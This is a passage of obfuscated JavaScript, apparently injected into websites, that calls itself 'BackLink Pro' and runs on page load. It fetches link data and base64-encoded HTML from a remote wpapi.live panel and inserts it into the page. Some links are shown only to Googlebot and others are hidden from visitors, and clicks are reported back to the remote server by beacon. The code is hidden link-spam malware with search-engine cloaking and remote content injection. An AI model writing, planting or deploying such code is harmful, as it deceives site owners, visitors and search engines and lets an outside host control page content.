\x20[","click","Invalid\x20JSON\x20response","inline-block","cssText","textDecoration","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","rel","[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:","google-site-verification","cloneNode","google-structured-data-testing-tool","Container\x20","23605nJRDJv","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","left","retryCount","style","toLowerCase","map","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","anchor","[BackLink\x20Pro]\x20Bot\x20test\x20completed","apiUrl","source_only","every","charCodeAt","71557aXWdVz","?action=click&domain=","loading","insertBefore","&status=active&software=js","url","#header","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","antigutkhaReload","[BackLink\x20Pro]\x20Domain:","height","display","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20Decoded\x20base64\x20links:","wp-sponsored-flip-wall","static","-\x20Googlebot\x20Only:\x20","38538GTzgTB","padding","body","firstChild",".header","aria-hidden","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","yellow","none","GET","\x20\x20-\x20[","visible","1004934aCgPCv","googlebot_only","width","querySelector","slice","getAttribute","retryDelay","length","userAgent","#004499","undefined","underline","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","[BackLink\x20Pro]\x20Total\x20"];_0x10e4=function(){return _0x2dddd2;};return _0x10e4();}(function(_0x574814,_0x1a3e59){const _0x369cc1=_0x1c3e,_0x558dec=_0x574814();while(!![]){try{const _0x15601e=parseInt(_0x369cc1(0x1e8))/0x1*(parseInt(_0x369cc1(0x24b))/0x2)+-parseInt(_0x369cc1(0x205))/0x3+-parseInt(_0x369cc1(0x268))/0x4+-parseInt(_0x369cc1(0x1da))/0x5*(-parseInt(_0x369cc1(0x224))/0x6)+-parseInt(_0x369cc1(0x232))/0x7*(-parseInt(_0x369cc1(0x255))/0x8)+-parseInt(_0x369cc1(0x1f9))/0x9*(-parseInt(_0x369cc1(0x26d))/0xa)+-parseInt(_0x369cc1(0x245))/0xb;if(_0x15601e===_0x1a3e59)break;else _0x558dec["push"](_0x558dec["shift"]());}catch(_0x2e1709){_0x558dec["push"](_0x558dec["shift"]());}}}(_0x10e4,0x31043),(function(){const _0x51b974=_0x1c3e,_0x7f36f1={"apiUrl":"https://wpapi.live/panel/api/footer?domain="+siteUrl+_0x51b974(0x1ec),"containerId":_0x51b974(0x1f6),"debug":![],"retryCount":0x3,"retryDelay":0x3e8};function _0x16a1ff(){const _0x538643=_0x51b974,_0x2695bd=navigator[_0x538643(0x20d)][_0x538643(0x1df)]();return _0x2695bd[_0x538643(0x24e)]("googlebot")||_0x2695bd["includes"]("google-inspectiontool")||_0x2695bd[_0x538643(0x24e)](_0x538643(0x280))||_0x2695bd[_0x538643(0x24e)](_0x538643(0x27e));}_0x7f36f1[_0x51b974(0x270)]&&(console[_0x51b974(0x21c)](_0x51b974(0x217),siteUrl),console["log"](_0x51b974(0x21e),_0x16a1ff()));function _0x2ab239(_0x2644ae=0x0){const _0x5d69c3=_0x51b974,_0x1ed39b=_0x7f36f1[_0x5d69c3(0x1e4)];fetch(_0x1ed39b,{"method":_0x5d69c3(0x202),"headers":{"Accept":_0x5d69c3(0x274),"Content-Type":_0x5d69c3(0x274)}})[_0x5d69c3(0x23b)](_0x3186e7=>{const _0x4646ec=_0x5d69c3;if(!_0x3186e7["ok"])throw new Error(_0x4646ec(0x243)+_0x3186e7[_0x4646ec(0x227)]);return _0x3186e7["text"]();})["then"](_0x2a0f58=>{const _0x144489=_0x5d69c3;let _0x43bdbb;try{_0x43bdbb=JSON["parse"](_0x2a0f58),console["log"](_0x43bdbb);}catch(_0xcb0e83){_0x7f36f1["debug"]&&(console[_0x144489(0x262)](_0x144489(0x250),_0xcb0e83),console["error"]("[BackLink\x20Pro]\x20Raw\x20text:",_0x2a0f58));throw new Error(_0x144489(0x277));}_0x43bdbb[_0x144489(0x251)]&&_0x43bdbb[_0x144489(0x25c)]&&_0x43bdbb["sourceCode"][_0x144489(0x20c)]>0x0?_0x18f410(_0x43bdbb[_0x144489(0x25c)]):(_0x7f36f1["debug"]&&console[_0x144489(0x21c)](_0x144489(0x27d),siteDomain),_0x2644ae<_0x7f36f1["retryCount"]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x144489(0x20b)]));})[_0x5d69c3(0x220)](_0x315c64=>{const _0x4d54a8=_0x5d69c3;_0x7f36f1[_0x4d54a8(0x270)]&&console[_0x4d54a8(0x262)](_0x4d54a8(0x23e),_0x315c64),_0x2644ae<_0x7f36f1[_0x4d54a8(0x1dd)]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x4d54a8(0x20b)]);});}function _0x18f410(_0x5118b0){const _0x28a5c1=_0x51b974;try{if(!Array[_0x28a5c1(0x244)](_0x5118b0)&&typeof _0x5118b0===_0x28a5c1(0x257)){let _0x31da62=_0x5118b0[_0x28a5c1(0x256)](/-/g,"+")[_0x28a5c1(0x256)](/_/g,"/");while(_0x31da62["length"]%0x4)_0x31da62+="=";const _0x34c5aa=atob(_0x31da62),_0x12810c=decodeURIComponent(Array[_0x28a5c1(0x228)][_0x28a5c1(0x1e0)][_0x28a5c1(0x23a)](_0x34c5aa,function(_0x203bc0){const _0x3cd841=_0x28a5c1;return"%"+("00"+_0x203bc0["charCodeAt"](0x0)[_0x3cd841(0x21b)](0x10))[_0x3cd841(0x209)](-0x2);})[_0x28a5c1(0x26c)](""));if(_0x7f36f1[_0x28a5c1(0x270)])console[_0x28a5c1(0x21c)](_0x28a5c1(0x1f5),_0x5118b0);}}catch(_0x58c258){_0x7f36f1["debug"]&&console[_0x28a5c1(0x262)](_0x28a5c1(0x221),_0x58c258);try{if(typeof _0x5118b0===_0x28a5c1(0x257))_0x5118b0=JSON[_0x28a5c1(0x230)](_0x5118b0);}catch(_0x5b4308){if(_0x7f36f1["debug"])console[_0x28a5c1(0x262)](_0x28a5c1(0x27b),_0x5b4308);return;}}_0x4e352f(),_0xb9a5b2(_0x5118b0,_0x28a5c1(0x264));}function _0xb9a5b2(_0x38ebf0,_0x4de73b){const _0x5b1f19=_0x51b974,_0x3d58b2=_0xa9c07=>typeof _0xa9c07===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0xa9c07),_0x188886=_0x17173d=>typeof _0x17173d===_0x5b1f19(0x257)&&/<\s*\w+[^>]*>/[_0x5b1f19(0x216)](_0x17173d),_0x168716=_0x4211bd=>_0x4211bd&&(_0x4211bd instanceof NodeList||_0x4211bd instanceof HTMLCollection),_0x5e9d41=_0x4e10da=>{const _0x1f882e=_0x5b1f19;_0x4e352f();const _0x523900=document[_0x1f882e(0x23f)]("div");_0x523900[_0x1f882e(0x215)]=_0x7f36f1[_0x1f882e(0x25e)]+"\x20"+_0x7f36f1[_0x1f882e(0x25e)]+"-"+_0x4de73b,_0x523900["setAttribute"](_0x1f882e(0x265),_0x4de73b),_0x523900[_0x1f882e(0x1de)][_0x1f882e(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20";typeof _0x4e10da===_0x1f882e(0x257)?_0x523900[_0x1f882e(0x247)]=_0x4e10da:Array[_0x1f882e(0x21f)](_0x4e10da)["forEach"](_0x4c90a7=>{const _0x4764c9=_0x1f882e;_0x523900["appendChild"](_0x4c90a7[_0x4764c9(0x27f)](!![]));});_0x2e9c9a(_0x523900,_0x4de73b);if(_0x7f36f1[_0x1f882e(0x270)]){const _0x230d89=_0x523900[_0x1f882e(0x253)]("a");console[_0x1f882e(0x21c)](_0x1f882e(0x258)+_0x4de73b+_0x1f882e(0x22b)+_0x230d89[_0x1f882e(0x20c)]+_0x1f882e(0x263));}};if(_0x3d58b2(_0x38ebf0)||_0x188886(_0x38ebf0)){_0x5e9d41(_0x38ebf0);return;}if(Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x20c)]&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x12ae8e=>typeof _0x12ae8e===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0x12ae8e))){_0x5e9d41(_0x38ebf0[_0x5b1f19(0x26c)](""));return;}if(_0x168716(_0x38ebf0)||Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x31ae8a=>_0x31ae8a instanceof Node)){_0x5e9d41(_0x38ebf0);return;}if(typeof _0x38ebf0===_0x5b1f19(0x257))try{const _0x3fdad3=JSON[_0x5b1f19(0x230)](_0x38ebf0);_0x38ebf0=_0x3fdad3;}catch(_0x4ffb8f){try{let _0x43799a=_0x38ebf0[_0x5b1f19(0x256)](/-/g,"+")[_0x5b1f19(0x256)](/_/g,"/");while(_0x43799a[_0x5b1f19(0x20c)]%0x4)_0x43799a+="=";const _0x10e019=atob(_0x43799a),_0x49ec85=decodeURIComponent(Array[_0x5b1f19(0x228)]["map"]["call"](_0x10e019,function(_0x5b7943){const _0x473b90=_0x5b1f19;return"%"+("00"+_0x5b7943[_0x473b90(0x1e7)](0x0)[_0x473b90(0x21b)](0x10))["slice"](-0x2);})["join"](""));if(_0x188886(_0x49ec85)){_0x5e9d41(_0x49ec85);return;}_0x38ebf0=JSON[_0x5b1f19(0x230)](_0x49ec85);}catch(_0x4129ab){}}const _0x491767=document[_0x5b1f19(0x23f)]("div");_0x491767["className"]=_0x7f36f1[_0x5b1f19(0x25e)]+"\x20"+_0x7f36f1[_0x5b1f19(0x25e)]+"-"+_0x4de73b,_0x491767[_0x5b1f19(0x241)](_0x5b1f19(0x265),_0x4de73b),_0x491767["style"][_0x5b1f19(0x279)]=_0x5b1f19(0x25a),_0x38ebf0[_0x5b1f19(0x24d)]((_0x2e867d,_0x14beaf)=>{const _0x431eb2=_0x5b1f19,_0x52cfe0=_0x2e867d[_0x431eb2(0x233)]||_0x431eb2(0x238),_0x263d28=document[_0x431eb2(0x23f)]("a");_0x263d28[_0x431eb2(0x236)]=_0x2e867d["url"],_0x263d28[_0x431eb2(0x240)]=_0x2e867d[_0x431eb2(0x1e2)],_0x263d28[_0x431eb2(0x249)]=_0x2e867d[_0x431eb2(0x249)]||_0x2e867d["anchor"],_0x263d28[_0x431eb2(0x219)]=_0x2e867d["target"]||_0x431eb2(0x226),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x231),_0x52cfe0);_0x2e867d[_0x431eb2(0x27c)]&&_0x2e867d[_0x431eb2(0x27c)]!=="dofollow"&&(_0x263d28[_0x431eb2(0x27c)]=_0x2e867d["rel"]);if(_0x52cfe0===_0x431eb2(0x1e5))_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x24a),_0x263d28["setAttribute"]("aria-hidden","true"),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x25f),"-1"),_0x263d28["addEventListener"](_0x431eb2(0x276),function(_0x584296){const _0xf48af6=_0x431eb2;return _0x584296[_0xf48af6(0x225)](),_0x584296["stopPropagation"](),![];});else _0x52cfe0===_0x431eb2(0x206)?_0x16a1ff()?(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x1f4),_0x263d28["addEventListener"](_0x431eb2(0x25b),function(){const _0x29b324=_0x431eb2;this["style"]["textDecoration"]=_0x29b324(0x210),this[_0x29b324(0x1de)]["color"]=_0x29b324(0x20e);}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x428b7e=_0x431eb2;this["style"]["textDecoration"]=_0x428b7e(0x201),this[_0x428b7e(0x1de)][_0x428b7e(0x252)]="#0066cc";})):(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x1fe),_0x431eb2(0x242))):(_0x263d28["style"][_0x431eb2(0x279)]=_0x431eb2(0x24f),_0x263d28[_0x431eb2(0x260)]("mouseenter",function(){const _0x382524=_0x431eb2;this[_0x382524(0x1de)][_0x382524(0x27a)]=_0x382524(0x210),this[_0x382524(0x1de)][_0x382524(0x252)]="#004499";}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x1b068f=_0x431eb2;this[_0x1b068f(0x1de)]["textDecoration"]=_0x1b068f(0x201),this["style"][_0x1b068f(0x252)]=_0x1b068f(0x24c);}));_0x52cfe0!==_0x431eb2(0x1e5)&&_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x276),function(){const _0x3ab580=_0x431eb2;_0x1e2d76(_0x2e867d[_0x3ab580(0x1ed)]);});_0x491767[_0x431eb2(0x259)](_0x263d28);if(_0x14beaf<_0x38ebf0[_0x431eb2(0x20c)]-0x1&&_0x52cfe0!==_0x431eb2(0x1e5)){const _0x9a0149=_0x38ebf0[_0x14beaf+0x1];if(!_0x9a0149[_0x431eb2(0x233)]||_0x9a0149[_0x431eb2(0x233)]==="normal"||_0x9a0149[_0x431eb2(0x233)]===_0x431eb2(0x206)&&_0x16a1ff()){const _0x19fabe=document[_0x431eb2(0x23f)](_0x431eb2(0x222));_0x19fabe[_0x431eb2(0x240)]="\x20Â·\x20",_0x19fabe[_0x431eb2(0x1de)]["cssText"]=_0x431eb2(0x26f),_0x491767[_0x431eb2(0x259)](_0x19fabe);}}}),_0x2e9c9a(_0x491767,_0x4de73b);if(_0x7f36f1[_0x5b1f19(0x270)]){const _0x2bca8e=_0x38ebf0[_0x5b1f19(0x26a)](_0x25b529=>!_0x25b529[_0x5b1f19(0x233)]||_0x25b529["display_mode"]===_0x5b1f19(0x238))[_0x5b1f19(0x20c)],_0x2f45b8=_0x38ebf0[_0x5b1f19(0x26a)](_0x3d1d0d=>_0x3d1d0d[_0x5b1f19(0x233)]===_0x5b1f19(0x206))[_0x5b1f19(0x20c)],_0x1f9bd1=_0x38ebf0[_0x5b1f19(0x26a)](_0x3283aa=>_0x3283aa[_0x5b1f19(0x233)]===_0x5b1f19(0x1e5))[_0x5b1f19(0x20c)];console[_0x5b1f19(0x21c)](_0x5b1f19(0x1e1)+_0x4de73b+":"),console[_0x5b1f19(0x21c)](_0x5b1f19(0x246)+_0x2bca8e+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x1f8)+_0x2f45b8+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)]("-\x20Source\x20Only:\x20"+_0x1f9bd1+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x23c));}}function _0x2e9c9a(_0x7e1604,_0x31c7d0){const _0x289f68=_0x51b974;let _0x1d5e0d=null;switch(_0x31c7d0){case _0x289f68(0x229):_0x1d5e0d=document["querySelector"]("header")||document[_0x289f68(0x208)](_0x289f68(0x1ee))||document[_0x289f68(0x208)](_0x289f68(0x1fd))||document["body"];break;case"sidebar":_0x1d5e0d=document[_0x289f68(0x208)]("aside")||document[_0x289f68(0x208)](".sidebar")||document[_0x289f68(0x208)](_0x289f68(0x214))||document["body"];break;case"content":_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x254))||document[_0x289f68(0x208)](".content")||document[_0x289f68(0x208)]("article")||document[_0x289f68(0x1fb)];break;case _0x289f68(0x264):default:_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x264))||document[_0x289f68(0x208)]("#footer")||document[_0x289f68(0x208)](".footer")||document[_0x289f68(0x1fb)];break;}if(_0x1d5e0d){_0x31c7d0===_0x289f68(0x264)?_0x1d5e0d[_0x289f68(0x259)](_0x7e1604):_0x1d5e0d[_0x289f68(0x1eb)](_0x7e1604,_0x1d5e0d[_0x289f68(0x1fc)]);if(_0x7f36f1[_0x289f68(0x270)]){const _0x190161=_0x7e1604[_0x289f68(0x253)]("a");console[_0x289f68(0x21c)](_0x289f68(0x212)+_0x190161[_0x289f68(0x20c)]+_0x289f68(0x22c)+_0x31c7d0);}}}function _0x4e352f(){const _0x4c7c90=_0x51b974,_0x106fe9=document[_0x4c7c90(0x253)]("."+_0x7f36f1[_0x4c7c90(0x25e)]);_0x106fe9[_0x4c7c90(0x24d)](_0x4eacc9=>_0x4eacc9[_0x4c7c90(0x234)]());}function _0x1e2d76(_0x15ce18){const _0x59a77a=_0x51b974;if(navigator["sendBeacon"]){const _0x52c5cd=_0x7f36f1[_0x59a77a(0x1e4)]+_0x59a77a(0x1e9)+encodeURIComponent(siteDomain)+_0x59a77a(0x23d)+encodeURIComponent(_0x15ce18);navigator["sendBeacon"](_0x52c5cd),_0x7f36f1[_0x59a77a(0x270)]&&console[_0x59a77a(0x21c)](_0x59a77a(0x239),_0x15ce18);}}function _0x28144d(){const _0x3c6b63=_0x51b974;document[_0x3c6b63(0x25d)]===_0x3c6b63(0x1ea)?document[_0x3c6b63(0x260)](_0x3c6b63(0x273),_0x2ab239):setTimeout(_0x2ab239,0x12c);}typeof jQuery!==_0x51b974(0x20f)?jQuery(document)[_0x51b974(0x272)](_0x2ab239):_0x28144d(),window[_0x51b974(0x1f0)]=function(){const _0x3c5d7c=_0x51b974;console[_0x3c5d7c(0x21c)](_0x3c5d7c(0x269)),_0x2ab239();},window["antigutkhaDebug"]=function(_0x87b92d=!![]){const _0x1ba5fd=_0x51b974;_0x7f36f1[_0x1ba5fd(0x270)]=_0x87b92d;if(_0x87b92d){console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1ef)),console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20User\x20Agent:",navigator["userAgent"]),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x21e),_0x16a1ff()),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1f1),siteDomain);const _0x2c0841=document[_0x1ba5fd(0x253)](_0x1ba5fd(0x218));console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20Found\x20"+_0x2c0841[_0x1ba5fd(0x20c)]+_0x1ba5fd(0x271)),_0x2c0841[_0x1ba5fd(0x24d)](_0x42ee56=>{const _0x52cebd=_0x1ba5fd,_0x236d45=_0x42ee56["getAttribute"]("data-display-mode"),_0x47ede2=window[_0x52cebd(0x261)](_0x42ee56)[_0x52cebd(0x1f3)]!==_0x52cebd(0x201);console[_0x52cebd(0x21c)]("-\x20["+_0x236d45+"]\x20"+_0x42ee56[_0x52cebd(0x236)]+_0x52cebd(0x267)+_0x47ede2+")");}),_0x2ab239();}else console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1db));},window[_0x51b974(0x235)]=function(){const _0x24cb24=_0x51b974;console["log"](_0x24cb24(0x1ff));const _0x2da600=navigator["userAgent"];Object[_0x24cb24(0x266)](navigator,"userAgent",{"get":function(){const _0x56cdfe=_0x24cb24;return _0x56cdfe(0x211);},"configurable":!![]}),_0x2ab239(),setTimeout(()=>{const _0x3554be=_0x24cb24;Object["defineProperty"](navigator,_0x3554be(0x20d),{"get":function(){return _0x2da600;},"configurable":!![]}),console["log"](_0x3554be(0x1e3));},0x1388);},window[_0x51b974(0x237)]=function(){const _0x3a94c8=_0x51b974,_0x18aee6=document["querySelectorAll"](_0x3a94c8(0x218));console["log"](_0x3a94c8(0x26b)+_0x18aee6[_0x3a94c8(0x20c)]+_0x3a94c8(0x223));const _0x5dda36={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x18aee6[_0x3a94c8(0x24d)](_0x495a90=>{const _0x25cf5b=_0x3a94c8,_0x5cf2d6=_0x495a90["getAttribute"](_0x25cf5b(0x231))||_0x25cf5b(0x238);_0x5dda36[_0x5cf2d6]++,_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x22e)]="1",_0x495a90[_0x25cf5b(0x1de)]["position"]=_0x25cf5b(0x1f7),_0x495a90[_0x25cf5b(0x1de)]["display"]=_0x25cf5b(0x278),_0x495a90[_0x25cf5b(0x1de)]["visibility"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1dc)]=_0x25cf5b(0x213),_0x495a90["style"][_0x25cf5b(0x207)]="auto",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1f2)]=_0x25cf5b(0x213),_0x495a90[_0x25cf5b(0x1de)]["overflow"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x248)]="2px\x20solid\x20red",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1fa)]=_0x25cf5b(0x22a),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x21d)]=_0x25cf5b(0x200),console[_0x25cf5b(0x21c)](_0x25cf5b(0x275)+_0x5cf2d6+"]\x20"+_0x495a90["href"]+"\x20("+_0x495a90["textContent"]+")");}),console["log"]("Statistics:",_0x5dda36),console[_0x3a94c8(0x21c)]("Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border"),_0x18aee6;},window["antigutkhaCheckSource"]=function(){const _0x273cc9=_0x51b974,_0x4bf507=document["querySelectorAll"](_0x273cc9(0x26e));console["log"]("[BackLink\x20Pro]\x20Found\x20"+_0x4bf507[_0x273cc9(0x20c)]+_0x273cc9(0x22f)),_0x4bf507["forEach"]((_0x565595,_0x1c2272)=>{const _0x163d38=_0x273cc9,_0x34324d=_0x565595[_0x163d38(0x20a)]("data-position"),_0x5b2997=_0x565595[_0x163d38(0x253)]("a");console["log"](_0x163d38(0x1d9)+(_0x1c2272+0x1)+"\x20("+_0x34324d+_0x163d38(0x21a)+_0x5b2997[_0x163d38(0x20c)]+_0x163d38(0x263)),_0x5b2997[_0x163d38(0x24d)](_0x4746ab=>{const _0x449f49=_0x163d38,_0x2176f4=_0x4746ab[_0x449f49(0x20a)]("data-display-mode");console["log"](_0x449f49(0x203)+_0x2176f4+"]\x20"+_0x4746ab[_0x449f49(0x236)]);});});};}()));